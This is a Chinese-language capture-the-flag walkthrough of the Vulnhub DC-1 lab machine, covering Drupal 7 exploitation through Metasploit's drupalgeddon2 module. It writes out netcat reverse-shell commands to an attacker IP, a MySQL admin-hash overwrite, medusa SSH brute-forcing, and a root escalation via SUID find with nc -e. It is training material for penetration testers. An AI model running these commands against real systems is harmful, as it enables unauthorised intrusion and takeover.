0x00 DC-1靶场介绍

靶场介绍:关于VulnhubVulnhub是一个特别好的渗透测试实战网站,提供了许多带有漏洞的渗透测试

渗透要求:靶机需要获得root权限,并找到所有的5个flag

环境配置:因不知道DC-1靶机的IP,所有我们需要将靶机和kali放在同一个局域网里面,这里我选择NAT模式

0x01 信息收集

首先进去DC-1靶场环境,显示一个登录页面,我们无法得到账户与密码,因为靶机在NAT模式,故可以用域内存活主机利用工具扫描域内存活主机

1)目标IP收集

这里利用kali扫描域内存活主机-----arp-scan -l

2)目标端口收集

上述通过查询得到192.168.213.139 为靶机DC-1目标IP

这里利用nmap端口扫描-----nmap -sS 192.168.213.139



3)扫描目录

这里利用端口扫描工具-扫描到IP存在robots.txt目录



4)web页面信息收集

通过访问robots目录发现目标路径,通过访问80端口与robots下目录一致,进入目标web继续信息收集

1.已知开源CMS-Drupal 版本:7

2.中间件服务器:apache 版本:2.2.22

3.php版本:5.4.45

4.数据库类型:后面收集到为mysql

0x02 攻击测试



1.已知程序是开源CMS,尝试使用cms漏洞攻击

这里利用kali-msf搜索cms模块-----search-drupal

网上搜索资料逐一尝试发现攻击荷载—exploit/unix/webapp/drupal_drupalgeddon2可以使用



攻击荷载信息配置

msf6 > use exploit/unix/webapp/drupal_drupalgeddon2

sf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_tcp

set rhosts 192.168.213.139

run

攻击成功

获取反弹shell

kali:nc -lvvp 1111

靶机 :nc -e /bin/bash 192.168.213.129 1111

kali:python -c 'import pty;pty.spawn("/bin/bash")'

0x03 渗透提权提升

查看目录下文件发现flag1

翻译flag提示

每一个好的CMS都需要一个配置文件-你也一直需要



提示配置文件,想到网站cms的根配置文件,网上查询drupal配置文件位置

百度查询文件位置

find / -name settings.php

查看网站目录 获取到flag2.txt 以及数据库为mysql账户密码

翻译flag2提示

蛮力和字典攻击是不是 *只有获得访问(您将需要访问)的方法。 *您可以如何处理这些凭据?

提示我们需要权限访问进行操作



首先登录数据库搜索相关信息,查看敏感表

mysql -udbuser -pR0ck3t

use databases;

use drupaldb;

show tables;

查询到敏感表users

查看表

查看账户表发现密码经过特殊hash加密

发现自己修改账户密码无法登录

查看到之前网站配置文件里面有个hash加密的文件 利用特殊hash加密123

登录数据库使用加密脚本得到123哈希—$S$D15BAuciJ7yEJ3lq0rLaZBw4Y/qK1fas08mWoAjZV.MwLx2gAKox

touch 11.txt

cd /var/www/

php scripts/password-hash.sh 123 > 11.txt

cat pwd.txt



修改admin密码登录后台

update users set pass='$S$D15BAuciJ7yEJ3lq0rLaZBw4Y/qK1fas08mWoAjZV.MwLx2gAKox' where uid=1;

登录后台发现flag3.txt

翻译flag3提示

Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow

提示我们需要特殊的fina权限去执行操作





返回终端查看账户发现flag4

查看flag4提示

您能否使用同一方法查找或访问根中的标记?

可能。但也许没那么容易。 也许是吧?

我们使用同一方法去执行操作



首先利用kali破解flag4密码

medusa -M ssh -h 192.168.213.139 -u flag4 -P /usr/share/john/password.lst -e ns -F

得到密码为:orange

ACCOUNT FOUND: [ssh] Host: 192.168.213.139 User: flag4 Password: orange [SUCCESS]

ssh登录flag4账户

按照前面提示利用unid提权

靶机开启监听 nc反弹shell 通过find提权

find flag4.txt -exec nc -lvp 2333 -e /bin/sh \;

回到kail:

─# nc 192.168.213.139 2333

发现为root权限

回到home目录发现最后一个flag

最后一个flag翻译

DC-1渗透结束!

1149

1149

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?